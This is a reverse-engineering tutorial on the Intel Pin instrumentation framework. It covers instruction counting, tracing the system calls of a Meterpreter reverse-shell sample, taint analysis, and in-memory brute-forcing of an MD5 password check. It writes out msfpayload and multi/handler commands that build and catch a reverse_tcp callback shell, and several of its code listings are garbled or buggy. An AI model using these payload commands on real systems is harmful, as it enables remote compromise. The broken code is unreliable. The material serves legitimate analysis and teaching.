Pin: Dynamic Binary Instrumentation Framework
Introduction
Pin is a DBI framework for IA-32 and x86-64 architectures, which can be used for dynamic analysis of the binary program at run time. When using Pin framework to build tools, you're actually creating pintools; you can think of Pin as an abstraction layer that abstract away the underlying details of dynamic analysis [1]. Pin does that by readings the process's code, saving it into memory and inserting its own instructions while generating the code. Therefore, Pin then executes the generated code, which will execute the code of the main program plus the additional inserted instructions.
Pin can be used to insert C/C++ code in arbitrary places in the dynamically executed executable; you can either start a new process directly from pintool (our own program that uses Pin framework) or attach to an already running process. When developing the pintool, you're actually telling Pin how to generate the code from the main executable: you're influencing the code addition/modification processes.
When you run a program within a pintool, it will stop the program execution at first instruction and modify the code generation process. Then it will generate the code it will later execute by using one of the following modes [2]:
- Trace Instrumentation: pintool processes one trace at a time by starting from the current instruction and ending with an unconditional branch (including calls and returns), which can be completed by using the TRACE_AddInstrumentFunction API call.
- Instruction Instrumentation: pintool processes one instruction at a time, which can be completed by using the INS_AddInstrumentFunction API call.
- Image Instrumentation: pintool processes an entire image where Pin can iterate over program sections, routines in a section or instructions in a routine. You can insert additional instructions before/after the routine is executed or before/after an instruction is executed. Here you have to use IMG_AddInstrumentFunction API call.
- Routine Instrumentation: pintool processes one routine where Pin can iterate over instructions of a routine. Additional instructions can be inserted before/after routine execution or before/after instruction execution. Here you have to use RTN_AddInstrumentFunction API call.
There are a couple of callback functions that you can use with the pin framework and are presented below:
- TRACE_AddInstrumentFunction: directly corresponds with the Trace Instrumentation Mode
- INC_AddInstrumentFunction: directly corresponds with the Instruction Instrumentation Mode
- IMG_AddInstrumentFunction: directly corresponds with the Image Instrumentation Mode
- RTN_AddInstrumentFunction: directly corresponds with the Routine Instrumentation Mode
- PIN_AddFiniFunction:
- PIN_AddDetachFunction
The callback functions mentioned above have the prototypes presented below, where the fun argument repesents a function to be called and the val represents the parameter to be passed to the fun function [2]:
[cpp]
INS_AddInstrumentFunction (INSCALLBACK fun, VOID *val)
TRACE_AddInstrumentFunction (TRACECALLBACK fun, VOID *val)
RTN_AddInstrumentFunction (RTNCALLBACK fun, VOID *val)
IMG_AddInstrumentFunction (IMGCALLBACK fun, VOID *val)
PIN_AddFiniFunction (FINICALLBACK fun, VOID *val)
PIN_AddDetachFunction (DETACHCALLBACK fun, VOID *val)
Since the val parameter is a pointer to VOID, you can basically pass any structure to the callback function. Some of the examples that you can pass to the callback functions are presented below (summarized after [2]):
- Instruction Pointer
- Value of Register
- Current value of Registers
- Effective Address of Memory Operations
- Constants
- Number of bytes of Read Memory
- Number of bytes of Written Memory
- Function Result
- ...
The function abbreviations are as follows, which is provided for clarity of the discussion:
- IMG : image
- SEC : section in an image
- RTN : routine in a section
- INS : instruction in a routine
- SYM : symbol object
There are also other various functions you can use, where some of them are presented below:
- PIN_InitSymbols: initialize the symbols which will be used by the Pin framework.
- INS_Delete: remove the instruction.
- INS_RewriteMemoryOperand: change the memory value accessed by the instruction.
- PIN_AddSyscallEntryFunction: do some action when system call occurs: you can use this to print which system call was called and all of the parameters passed to the system call.
- PIN_AddSyscallExitFunction: do some action when exiting from system call: you can use this to print the return value of a system call.
- PIN_GetSyscallArgument: you can call this function to get the arguments of system call; the important thing to note here is that you must pass it the SYSCALL_STANDARD object, which is used when declaring where the arguments of the system call are stored. Note that depending on the calling convention used, they can be stored in registers or on stack [4].
The Inscount0 Example
You can download Pin from here and select the appropriate version. I downloaded the pin-2.12-58423-gcc.4.4.7-linux.tar.gz file and extracted its contents. After that I changed the directory to source/tools/ManualExamples/ and built the inscount0 example as presented in [2]. For reference, the executed commands can be seen below.
[plain]
# tar xvzf pin-2.12-58423-gcc.4.4.7-linux.tar.gz
# cd pin-2.12-58423-gcc.4.4.7-linux/source/tools/ManualExamples/
# make inscount0.test
Now the inscount0 example is built and the inscount0.so is stored in the newly created obj-intel64/ folder. Now you can run the pin command by passing it the path to the inscount.so. Let's now run the /bin/ls command with pin as presented below.
[plain]
# pin -t obj-intel64/inscount0.so -- /bin/ls
The inscount0 example will count the number of executed instructions by increasing the counter by 1 before every executed instruction. Once the program exists, pin will save the results in inscount.out file, which will contain the number of executed instructions; in our case there youre 563175 executed instructions as can be seen below.
[plain]
# cat inscount.out
Count 563175
Let's now present the actual program that was used to calculate the number of executed instructions, which can be seen below.
[cpp]
#include
#include
ofstream OutFile;
// The running count of instructions is kept here
// make it static to help the compiler optimize docount
// This function is called before every instruction is executed
VOID docount() { icount++; }
// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
{
// Insert a call to docount before every instruction, no arguments are passed
INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_END);
KNOB KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool",
"o", "inscount.out", "specify output file name");
// This function is called when the application exits
VOID Fini(INT32 code, VOID *v)
{
// Write to a file since cout and cerr maybe closed by the application
OutFile.setf(ios::showbase);
OutFile << "Count " << icount << endl;
OutFile.close();
/* ===================================================================== */
/* Print Help Message */
INT32 Usage()
{
cerr << "This tool counts the number of dynamic instructions executed" << endl;
cerr << endl << KNOB_BASE::StringKnobSummary() << endl;
return -1;
/* ===================================================================== */
/* Main */
/* ===================================================================== */
/* argc, argv are the entire command line: pin -t -- ... */
int main(int argc, char * argv[])
{
// Initialize pin
OutFile.open(KnobOutputFile.Value().c_str());
// Register Instruction to be called to instrument instructions
INS_AddInstrumentFunction(Instruction, 0);
// Register Fini to be called when the application exits
PIN_AddFiniFunction(Fini, 0);
// Start the program, never returns
PIN_StartProgram();
return 0;
}
In the beginning of the code you have the icount variable that holds the number of executed instruction; note that the variable is 64-bit, which means it can present the number from 1 – 2^64 that is needed to present the instruction count of longer programs where regular 32-bit integers are not enough.
The docount() function increases the icount variable by 1 when each instruction is executed. You can see what the program does if you look at the main function where you're first initializing the pin. After that you're registering the function to be used before each and every instruction is executed: the Instruction function is called every time. The Instruction function calls INS_InsertCall to insert additional call to docount() function before executing each instruction.
Additionally, in the main function, you also have the PIN_AddFiniFunction, which registers the function that will be called when the application exits: the Fini function. That function writes the number of executed instructions into the inscount.out file.
At the end of the main() function you must also call the PIN_StartProgram to actually start the program and also inject calls to docount() function before executing each and every instruction.
Now let's also look at how you can compile the same example under Windows, because you'll need it later on. First, you must install Visual C++, which is a requirement if you don't want to bother ourselves with Mingw/Cygwin, so you should install that; I won't cover it here, since it should be fairly self-explanatory. After the installation of Visual C++, you need to open Visual Studio project file under MyPinTool directory under extracted pin archive as shown below. By using this you can easily create a new tool with Visual Studio.

Once opened, you can change the MyPinTool.cpp source code and copy the inscount0 example in there. The build process should succeed without a problem, which should give is MyPinTool.dll library, which you can use for counting the number of instructions of some program. I copied the DLL into the C:pin directory where the pin.exe is also located. Then I executed the "pin.exe -t MyPinTool.dll – C:WindowsSystem32calc.exe" command, which opens a new instance of calculator as shown below.

After you calculate some equations with calculator, you can close it and pin.exe will also be automatically closed. If you remember correctly from the previous example, the number of executed instructions should be written to the inscount0.txt file. Below you can see that 133875503 instructions youre executed during the calculator execution, which seems quite a lot, but computers can handle that without a problem.

The Meterpreter Example
In this example, you'll first create Meterpreter executable that can connect back to our machine and launch it on Windows operating system to prove that it works. Then, you'll download pin framework for Windows and use it to start the Meterpreter executable. The point of the exercise is printing all the shared libraries the Meterpreter uses while connecting back to our computer.
To create the Meterpreter executable, you can use the msfpayload command as presented below:
[plain]
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 X > meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.2", "LPORT"=>"4444"}
To test whether that executable connects back to our Linux machine, you first have to start a handler with the "msfconsole -r meterpreter.rb" command, where the meterpreter.rb is outlined below.
[plain]
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 4444
set LHOST 0.0.0.0
set ExitOnSession false
exploit -j -z
After the handler has been started, a new port 4444 should be open on our Linux machine, waiting for Meterpreter executable to connect. When the Meterpreter executable connects to the handler, a new session is spawned, which you can enter by issuing "session -i 1" command. Below you entered the newly spawned Meterpreter session and executed the sysinfo command to prove that Meterpreter session is working:
[plain]
> sysinfo
Computer : ADMIN-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
So far, you've established only that Meterpreter indeed connects back to the handler, but you don't have a clue which system calls are actually being called. In order to print each and every system call used by Meterpreter, you need to create a pintool that calls the PIN_AddSyscallEntryFunction/PIN_AddSyscallExitFunction, which have the following syntax:
[plain]
PIN_AddSyscallEntryFunction(SYSCALL_ENTRY_CALLBACK fun, VOID *val);
PIN_AddSyscallExitFunction(SYSCALL_EXIT_CALLBACK fun, VOID *val);
Notice that you're passing the parameter fun into the above functions, which is actually the function that is going to be called before and after the system call is executed. Let's first count the number of instructions executed when meterpreter.exe gets executed. If you start meterpreter.exe with pin, wait for it to connect back to create a reverse shell and then kill the meterpreter.exe from task manager, the inscount.out won't contain the number of instructions executed, because the program hasn't existed cleanly. You can see that on the picture below, where the inscount.out file doesn't contain anything.

I'm not exactly sure how to bypass that and get the number of instructions nevertheless; I've also terminated the meterpreter connection with exit command in meterpreter session, but that doesn't cause the meterpreter.exe process on the target system to exit, so this didn't work. If you know how to do this, please post it in the comments section provided at the end of this article.
After that I added some code to be able to monitor system calls. I've added the PIN_AddSyscallEntryFunction and PIN_AddSyscallExitFunction function calls, which instruct PIN to call the specified functions before and after entering the system call. The whole code can be seen below, where you can see exactly how you're setting the SyscallEntry and SyscallExit functions. In SyscallEntry function you're saving the function name and the first tree arguments into the output file and in SyscallExit, you're saving the syscall's return value. Note that the PIN_GetSyscallArgument automatically knows whether the argument is stored in register or on stack, so you don't have to worry about that; it's abstracted away by the PIN framework.
[cpp]
#include
#include
ofstream out;
VOID SyscallEntry(THREADID tid, CONTEXT *ctx, SYSCALL_STANDARD std, VOID *v) {
printf("System call: %dn", PIN_GetSyscallNumber(ctx, std));
ADDRINT num = PIN_GetSyscallNumber(ctx, std);
ADDRINT arg1 = PIN_GetSyscallArgument(ctx, std, 0);
ADDRINT arg2 = PIN_GetSyscallArgument(ctx, std, 0);
ADDRINT arg3 = PIN_GetSyscallArgument(ctx, std, 0);
out << "[entry] Syscall Number: " << num << "(" << arg1 << ", " << arg2 << ", " << arg3 << ")" << endl;
VOID SyscallExit(THREADID tid, CONTEXT *ctx, SYSCALL_STANDARD std, VOID *v) {
out << "[exit] Return: " << PIN_GetSyscallReturn(ctx, std) << endl;
KNOB KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool", "o", "inscount.out", "specify output file name");
VOID Fini(INT32 code, VOID *v) {
out.setf(ios::showbase);
out.close();
INT32 Usage() {
cerr << "This tool counts the number of dynamic instructions executed" << endl;
cerr << endl << KNOB_BASE::StringKnobSummary() << endl;
return -1;
int main(int argc, char * argv[]) {
if (PIN_Init(argc, argv)) return Usage();
/* functions to get called on system calls */
PIN_AddSyscallEntryFunction(SyscallEntry, 0);
PIN_AddFiniFunction(Fini, 0);
PIN_StartProgram();
return 0;
[/cpp]
You can simply run the program with "pin.exe -t MyPinTool.dll -- meterpreter.exe" command as can be seen below.


After you've pressed Ctrl-C to kill the pin and meterpreter process, the incount.txt file will be populated with all the system calls that happened during meterpreter execution. On the picture below you can see the "[entry]" lines that represent the system calls entry functions, where the system call number is printed as youll as three of its arguments.
You've just seen that PIN framework captures every system call and gave us a change to react upon it; you chose to only write some text into the .txt file, but you might do something totally different; it all depends on our needs. You might catch only the connect system call and change the host and port to where the meterpreter.exe connects; the PIN can absolutely be used for that or other even more complicated things.
You can also notice that only system call numbers youre printed. If you would like to print actual names, you would need to traverse the export directory of the ntdll.dll library and compare the system call number with the given number and once found, print the name of the function. When traversing the export directory, you should be using AddressOfNames, AddressOfFunctions, AddressOfNameOrdinals and NumberOfNames. You can see that this quickly gets complicated even when you have PIN on our side helping us. Note that PIN doesn't support syscall id to name conversion as far as I know.
You can also add the following code to the project and also "INS_AddInstrumentFunction(Instruction, 0);" to the main function, which will invoke the Instruction function on every executed instruction; that function will then write the instruction to the inscount.txt text file.
[cpp]
VOID Instruction(INS ins, VOID *v) {
out << "[INS] " << INS_Disassemble(ins) << endl;
}
After the execution of Meterpreter, the start of the executed instruction will look like presented on the picture below. There you can clearly see all the executed instructions that youre needed to spawn reverse Meterpreter shell.

Taint Analysis with Pin
Here I'll briefly present the summary of the article written by Jonathan Salwan, who used Pin for taint analysis; his blog post is presented at [3].
For any of you who don't know what taint analysis is, it's a method of detecting vulnerabilities in programs by marking registers and memory locations, which can be accessed with user-controlled input data, as tainted. This is useful because if a program later uses the tainted values stored in the registers or memory locations in specific way, this can be a possible security vulnerability. But how can a program use tainted vales to introduce a security vulnerability. For example, if you can change the value on the stack where the EIP was saved, the function will jump to that location when returning. Therefore if you overwrite that location with arbitrary value, you can jump to arbitrary location in memory, which is a typical stack overflow vulnerability.
Whenever marking memory locations as tainted, you need to decide what the smallest tainted memory information it will be:
- 1 bit: useful if there are operations in the code that work with bits (not very common)
- 1 byte: useful whenever the code references al or ah or ax registers, which are the loyour 8-bits, higher 8-bits and loyour 16-bits of register EAX.
- 4 bytes: useful when the code only operates with normal registers, which hold 4 bytes of data.
Whenever you need to decide what you would like to do, you must keep in mind that you need to reserve an additional amount of memory to store memory locations of tainted memory blocks. Normally, you would have a table representing the whole memory space of the application where you would store tainted and non-tainted memory blocks, but a great optimization is to store just the tainted memory blocks in a linked-list or somewhere.
If you would like to know more about taint analysis with PIN, you can read about it in a great article at [3], where everything is explained in detail.
In-Memory Fuzzing
There's another great article about in-memory fuzzing written by Jonathan Salwan and is accessible at [6]. In-memory fuzzing can be used to test a portion of the code in memory; for example, let's suppose the program has embedded MD5 hash, which is being used to check whether the user should be logged into the system or not. The source code of a very simple C program can be seen below, where the hash contains the MD5 hash of the word 'passwd' and the str variable points to the inputted argument. The program then calculates the MD5 of the inputted password and compares that to the embedded MD5 hash. If the hashes match, it prints the success message, otherwise the error messages.
[cpp]
#include "md5.h"
#include
int main(int argc, char **argv) {
/* hash of 'passwd' and inputted argument password */
char *hash = "76a2173be6393254e72ffa4d6df1030a";
/* check if md5 matches the inputted password */
if(md5(str) == hash) {
printf("Success: the entered password was right.n");
}
else {
printf("Error: you didn't enter the right password.n");
system("PAUSE");
return 0;
}
Let's first check whether the MD5 hash actually matches the 'passwd' string, so you won't be working blindly here. It can be done very easily with the echo command passing it the 'passwd' string; note that you have to use the –n argument, which suppresses the terminating newline at the end of the string, which is needed for md5sum tool to print the right MD5 hash. In the output below, you can see that hash is correct.
[plain]
# echo –n "passwd" | md5sum
76a2173be6393254e72ffa4d6df1030a -
Let's compile and run the program in Visual Studio to see what you get. In Project Properties – Configuration Properties – Debugging, you have to input the 'passwd' string in "Command Arguments", so you'll be passing the right command line argument to the program. If the password is correct, the following will be printed to command line.

If the password doesn't match, the printed text will be as seen below.

There you're see it multiple times I stumbled upon such a problem in penetration testing in other applications. But still, the problem is the same, just the tools used are different. There are multiple ways to solve the problem:
- Python Script: you can program a simple Python script to brute force the login password until the hash matches. The problem is that you don't know in advance what the binary is doing, so brute forcing the input argument seems like the last resort you want to use if everything else fails.
- FindMyHash: you can use findmyhash.py script, which connects to various sites passing them the embedded hash. Then try to crack the hash and report back on its status. If you want to use this approach, you need to open the binary with a debugger, understand the instructions and pull out the MD5 hash. This method requires a lot more work than writing the Python script, but the problem should be solved sooner.
- PIN Framework: you can use PIN framework to write a wrapper around the relevant instructions in binary program to brute force the password in memory. This approach is the coolest of them all and you will take a look at it here.
You won't talk about the first and second solutions in more detail, since they are self-explanatory. Rather, you'll describe the third Pin Framework method in detail. First you should load the checkmd5.exe into Ida Pro for analysis. Right at the beginning, Ida Pro will correctly analyze the program, which can be seen below; on the left side there's a block of code that gets executed when the hashes match and the code block on the right side gets executed when the hashes don't match.

The code right before than the one presented earlier must decide which code block to execute. That code can be seen below; note that I renamed a few functions to make it clearer; those functions are: std__allocate, std__allocate_0, std__equals and std__compare.

I commented the code above to make it clearer, but essentially you're just doing the same as in our C++ program, so nothing new there.
Before actually running the program, you must define the password that will be passed to it, which can be done by clicking on Debugger – Process options and is also seen below. Notice that you inputted the passwd string into the Parameters input field, which is exactly the password, which will correctly instruct the program into printing "Success: the entered password was right."

If you run the program now, it would print the success message, since you inputted the right password. If you want to see a similar complete solution you can take a look at [6], where Jonathan Salwan explains is in detail. The implementation for brute forcing the MD5 is left as an exercise to the reader, but he/she should have all the details of how to do that.
Conclusion
You've seen that you can do a lot of interesting stuff with Pin framework; you can follow each instruction, function, system call, etc. By using Pin you have a complete control over the dynamically executing program. Therefore, you can use it in various tasks, when you would like to quickly do some actions on a running program; like brute forcing a MD5 password with Pin instead of using other methods.
References:
[1] Pin - A Dynamic Binary Instrumentation Tool, Sion Berkowits (Intel),
http://software.intel.com/en-us/articles/pin-a-dynamic-binary-instrumentation-tool.
[2] Pin 2.12 User Guide,
http://software.intel.com/sites/landingpage/pintool/docs/58423/Pin/html/.
[3] Jonathan Salwan, Taint analysis and pattern matching with Pin
http://shell-storm.org/blog/Taint-analysis-and-pattern-matching-with-Pin/.
[4] Malware Unpacking Level: Pintool,
http://jbremer.org/malware-unpacking-level-pintool/.
[5] Pin Modules,
http://www.cs.virginia.edu/kim/publicity/pin/docs/41150/Pin/html/modules.html.
[6] In-Memory fuzzing with Pin,

Become a certified reverse engineer!


